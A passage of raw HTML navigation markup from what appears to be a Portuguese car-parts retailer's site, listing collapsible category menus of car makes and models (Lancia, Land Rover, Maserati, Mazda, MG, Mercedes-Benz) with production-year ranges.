  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1494-delta-93-99" title="DELTA (93-99)">DELTA (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2196-lybra" title="LYBRA">LYBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2196"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2196">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1495-lybra-99-02" title="LYBRA (99-02)">LYBRA (99-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2197-musa" title="MUSA">MUSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2197"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2197">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1496-musa-04-08" title="MUSA (04-08)">MUSA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1730-thema" title="THEMA">THEMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1730"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1730">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1497-thema-88-92" title="THEMA (88-92)">THEMA (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1498-thema-restyling-92-94" title="THEMA RESTYLING (92-94)">THEMA RESTYLING (92-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1728-y" title="Y">Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1728"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1728">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1502-y-95-00" title="Y (95-00)">Y (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1499-y-00-03" title="Y (00-03)">Y (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1500-y-03-06" title="Y (03-06)">Y (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1501-y-06-" title="Y (06-)">Y (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1729-zeta" title="ZETA">ZETA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1503-zeta-94-98" title="ZETA (94-98)">ZETA (94-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/659-land-rover" title="LAND ROVER">LAND ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2493-defender" title="DEFENDER">DEFENDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2493"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2493">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2494-defender-83-16" title="DEFENDER (83-16)">DEFENDER (83-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2820-defender-20-" title="DEFENDER (20-)">DEFENDER (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1491-discovery" title="DISCOVERY">DISCOVERY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2489-discovery-i-200-89-94" title="DISCOVERY I 200 (89-94)">DISCOVERY I 200 (89-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2490-discovery-i-300-94-98" title="DISCOVERY I 300 (94-98)">DISCOVERY I 300 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2492-discovery-ii-98-04" title="DISCOVERY II (98-04)">DISCOVERY II (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1754-discovery-iii-05-09" title="DISCOVERY III (05-09)">DISCOVERY III (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1756-discovery-iv-09-16" title="DISCOVERY IV (09-16)">DISCOVERY IV (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2575-discovery-v-17-" title="DISCOVERY V (17-)">DISCOVERY V (17-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2777-discovery-sport-16-" title="DISCOVERY SPORT (16-)">DISCOVERY SPORT (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2198-range-rover" title="RANGE ROVER">RANGE ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2198"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2198">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2199-classic" title="CLASSIC">CLASSIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2199"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2199">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/660-classic-70-96" title="CLASSIC (70-96)">CLASSIC (70-96)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2201-l322-02-12" title="L322 (02-12)">L322 (02-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2779-l405-13-22" title="L405 (13-22)">L405 (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2202-vogue-13-22" title="VOGUE (13-22)">VOGUE (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2203-sport" title="SPORT">SPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2203"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2203">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2204-sport-05-09" title="SPORT (05-09)">SPORT (05-09)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2205-sport-09-13" title="SPORT (09-13)">SPORT (09-13)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2206-sport-13-17" title="SPORT (13-17)">SPORT (13-17)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2768-sport-18-" title="SPORT (18-)">SPORT (18-)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2207-evoque" title="EVOQUE">EVOQUE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2207"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2207">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2208-evoque-l538-10-15" title="EVOQUE L538 (10-15)">EVOQUE L538 (10-15)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2778-evoque-l538-16-18" title="EVOQUE L538 (16-18)">EVOQUE L538 (16-18)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2491-p38" title="P38">P38</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2497-range-rover-p38-94-01" title="RANGE ROVER P38 (94-01)">RANGE ROVER P38 (94-01)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2772-velar-17-" title="VELAR (17-)">VELAR (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2495-serie-i-ii-iii" title="SERIE I, II, III">SERIE I, II, III</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2496-serie-i-ii-ii-48-85" title="SERIE I, II, II (48-85)">SERIE I, II, II (48-85)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2706-freelander" title="FREELANDER">FREELANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2519-freelander-97-07" title="FREELANDER (97-07)">FREELANDER (97-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2574-freelander-07-14" title="FREELANDER (07-14)">FREELANDER (07-14)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2742-maserati" title="MASERATI">MASERATI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2743-ghibli" title="GHIBLI">GHIBLI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2743"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2743">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2748-ghibli-14" title="GHIBLI (14-)">GHIBLI (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2744-quattroporte" title="QUATTROPORTE">QUATTROPORTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2744">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2746-quattroporte-16" title="QUATTROPORTE (16-)">QUATTROPORTE (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2745-levante" title="LEVANTE">LEVANTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2747-levante-16-" title="LEVANTE (16-)">LEVANTE (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/621-mazda" title="MAZDA">MAZDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar621"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar621">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2209-121" title="121">121</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2209"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2209">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/622-121-96-99" title="121 (96-99)">121 (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2210-2" title="2">2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2210"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2210">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2211-2-03-07" title="2 (03-07)">2 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/623-2-07-15" title="2 (07-15)">2 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1484-2-96-02" title="2 (96-02)">2 (96-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1740-3" title="3">3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1740"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1740">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1143-3-03-09" title="3 (03-09)">3 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1490-3-09-13" title="3 (09-13)">3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2212-3-13-16" title="3 (13-16)">3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1736-323" title="323">323</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1736">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/624-323-94-98" title="323 (94-98)">323 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1036-323-98-01" title="323 (98-01)">323 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1489-323-01-03" title="323 (01-03)">323 (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2213-5" title="5">5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2213"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2213">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1482-premacy-99-01" title="PREMACY (99-01)">PREMACY (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1488-5-05-08" title="5 (05-08)">5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2214-5-08-10" title="5 (08-10)">5 (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2215-5-10-15" title="5 (10-15)">5 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1739-6" title="6">6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1739"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1739">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1037-6-02-05" title="6 (02-05)">6 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2216-6-05-07" title="6 (05-07)">6 (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1486-6-07-09" title="6 (07-09)">6 (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1487-6-10-12" title="6 (10-12)">6 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2217-6-12-" title="6 (12-)">6 (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2218-626" title="626">626</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2218"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2218">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1485-626-97-02" title="626 (97-02)">626 (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2224-cx5" title="CX5">CX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2225-cx5-12-15" title="CX5 (12-15)">CX5 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2570-cx7" title="CX7">CX7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2570"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2570">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2571-cx7-09-12" title="CX7 (09-12)">CX7 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2219-mpv" title="MPV">MPV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1483-mpv-02-03" title="MPV (02-03)">MPV (02-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2220-mx3" title="MX3">MX3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/625-mx3-91-98" title="MX3 (91-98)">MX3 (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1737-mx5" title="MX5">MX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1737">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/626-mx5-90-98" title="MX5 (90-98)">MX5 (90-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1035-mx5-98-05" title="MX5 (98-05)">MX5 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2221-mx5-05-15" title="MX5 (05-15)">MX5 (05-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2222-rx8" title="RX8">RX8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2222"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2222">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1106-rx8-03-11" title="RX8 (03-11)">RX8 (03-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2223-tribute" title="TRIBUTE">TRIBUTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2223"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2223">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1480-tribute-01-04" title="TRIBUTE (01-04)">TRIBUTE (01-04)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/627-mg" title="MG">MG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2226-zr" title="ZR">ZR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2226"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2226">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/628-zr-01-05" title="ZR (01-05)">ZR (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2227-zs" title="ZS">ZS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2227"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2227">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/629-zs-01-05" title="ZS (01-05)">ZS (01-05)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/22-mercedes-benz" title="MERCEDES-BENZ">MERCEDES-BENZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar22"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar22">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2228-190" title="190">190</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2228"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2228">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/290-190-w201-82-93" title="190 W201 (82-93)">190 W201 (82-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/287-classe-a" title="CLASSE A">CLASSE A</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar287"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar287">
